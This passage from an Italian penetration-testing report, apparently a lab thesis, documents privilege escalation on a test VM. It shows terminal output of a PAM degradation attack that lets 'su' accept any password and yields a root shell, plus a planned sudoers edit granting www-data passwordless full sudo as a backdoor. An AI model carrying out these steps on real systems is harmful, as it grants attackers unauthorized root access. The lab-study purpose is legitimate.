 www-data@vmWebServer:/opt$ sudo /bin/bash
sudo /bin/bash
[sudo] password for www-data:
www-data is not in the sudoers file.  This incident will be reported.
www-data@vmWebServer:/opt$ su agreco
su agreco
Password:
$ sudo /bin/bash
sudo /bin/bash
[sudo] password for agreco:
Sorry, user agreco is not allowed to execute '/bin/bash' as root on vmWebServer.
www-data@vmWebServer:/opt$ su vincarlet
su vincarlet
Password:
vincarlet@vmWebServer:/opt$ sudo /bin/bash
sudo /bin/bash
[sudo] password for vincarlet:
root@vmWebServer:/opt#
Ciò vale anche per sudo, ma in maniera più limitata, dato che in questo caso vengono
considerati i vincoli dovuti alle configurazioni. Ad esempio, sia con www-data che con
agreco non è possibile lanciare sudo /bin/bash, perché il primo non è incluso nel file
localpriv, mentre il secondo non ha il permesso di lanciare il medesimo comando con sudo
(ma solamente “sudo vi” come visto in precedenza).
Dunque, con il PAM Degradation Attack è possibile bypassare qualsiasi richiesta di
password nei tentativi di autenticazione tramite “su”, inserendo una qualsiasi password o
semplicemente omettendola; in questo modo, si riesce ad ottenere facilmente la Privilege
Escalation. Quindi, grazie alla possibilità di poter passare da un utente all’altro senza alcun
problema, quest’approccio potrebbe risultare potenzialmente quello più forte; in più,
potrebbe essere sfruttato come una sorta di backdoor.
2.3.4.2.5. Modifica file localpriv
Pensando ai vincoli di configurazione inerenti a sudo, con questo metodo si punta ad
assegnare il massimo livello di privilegi all’utente www-data modificando il file
/etc/sudoers.d/localpriv, così da procedere con la Privilege Escalation.
Come visto nella fase di ispezione, è possibile leggere direttamente il contenuto del file
localpriv, poiché tutti gli utenti possiedono tale permesso. Il file contiene una
configurazione specifica per agreco riguardante i comandi sudo; dunque, l’obiettivo è
modificare tale file aggiungendo una configurazione anche per www-data.
www-data@vmWebServer:/etc/sudoers.d$ cat localpriv
cat localpriv
Cmnd_Alias ALLOWED_CMDS = /usr/bin/vi, /usr/bin/sh"
agreco ALL=(ALL) ALLOWED_CMDS
Per farlo, è stato deciso di creare una versione modificata di localpriv su Kali Linux,
aggiungendo la seguente riga: www-data ALL=(ALL) NOPASSWD: ALL
- www-data, che è l’utente a cui assegnare i privilegi.
- ALL=(ALL), che specifica che l’utente www-data è ammesso a lanciare comandi
come un qualsiasi altro utente o gruppo.
- NOPASSWD, che indica che non è richiesta alcuna password quando www-data
lancia comandi con sudo.
- ALL, che garantisce l’accesso a tutti i comandi.
47